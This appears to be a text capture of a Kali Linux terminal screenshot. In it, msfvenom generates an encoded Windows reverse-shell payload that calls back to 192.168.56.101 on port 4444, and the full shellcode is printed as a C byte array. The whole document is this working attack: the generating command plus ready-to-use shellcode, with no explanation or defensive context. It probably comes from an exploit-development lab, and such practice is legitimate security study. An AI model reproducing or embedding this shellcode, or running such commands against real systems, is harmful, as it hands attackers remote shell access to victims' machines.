 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f c -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xba\x71\x98\xca\x15\xdb\xc4\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x83\xed\xfc\x31\x55\x0e\x03\x24\x96\x28\xe0\x3a\x4e\x2e"
"\x0b\xc2\x8f\x4f\x85\x27\xbe\x4f\xf1\x2c\x91\x7f\x71\x60\x1e"
"\x0b\xd7\x90\x95\x79\xf0\x97\x1e\x37\x26\x96\x9f\x64\x1a\xb9"
"\x23\x77\x4f\x19\x1d\xb8\x82\x58\x5a\xa5\x6f\x08\x33\xa1\xc2"
"\xbc\x30\xff\xde\x37\x0a\x11\x67\xa4\xdb\x10\x46\x7b\x57\x4b"
"\x48\x7a\xb4\xe7\xc1\x64\xd9\xc2\x98\x1f\x29\xb8\x1a\xc9\x63"
"\x41\xb0\x34\x4c\xb0\xc8\x71\x6b\x2b\xbf\x8b\x8f\xd6\xb8\x48"
"\xed\x0c\x4c\x4a\x55\xc6\xf6\xb6\x67\x0b\x60\x3d\x6b\xe0\xe6"
"\x19\x68\xf7\x2b\x12\x94\x7c\xca\xf4\x1c\xc6\xe9\xd0\x45\x9c"
"\x90\x41\x20\x73\xac\x91\x8b\x2c\x08\xda\x26\x38\x21\x81\x2e"
"\x8d\x08\x39\xaf\x99\x1b\x4a\x9d\x06\xb0\xc4\xad\xcf\x1e\x13"
"\xd1\xe5\xe7\x8b\x2c\x06\x18\x82\xea\x52\x48\xbc\xdb\xda\x03"
"\x3c\xe3\x0e\x83\x6c\x4b\xe1\x64\xdc\x2b\x51\x0d\x36\xa4\x8e"
"\x2d\x39\x6e\xa7\xc4\xc0\xf9\x08\xb0\xf2\x9c\xe0\xc3\x02\x4e"
"\xad\x4a\xe4\x1a\x5d\x1b\xbf\xb2\xc4\x06\x4b\x22\x08\x9d\x36"
"\x64\x82\x12\xc7\x2b\x63\x5e\xdb\xdc\x83\x15\x81\x4b\x9b\x83"
"\xad\x10\x0e\x48\x2d\x5e\x33\xc7\x7a\x37\x85\x1e\xee\xa5\xbc"
"\x88\x0c\x34\x58\xf2\x94\xe3\x99\xfd\x15\x61\xa5\xd9\x05\xbf"
"\x26\x66\x71\x6f\x71\x30\x2f\xc9\x2b\xf2\x99\x83\x80\x5c\x4d"
"\x55\xeb\x5e\x0b\x5a\x26\x29\xf3\xeb\x9f\x6c\x0c\xc3\x77\x79"
"\x75\x39\xe8\x86\xac\xf9\x18\xcd\xec\xa8\xb0\x88\x65\xe9\xdc"
"\x2a\x50\x2e\xd9\xa8\x50\xcf\x1e\xb0\x11\xca\x5b\x76\xca\xa6"
"\xf4\x13\xec\x15\xf4\x31";
kali@kali:~$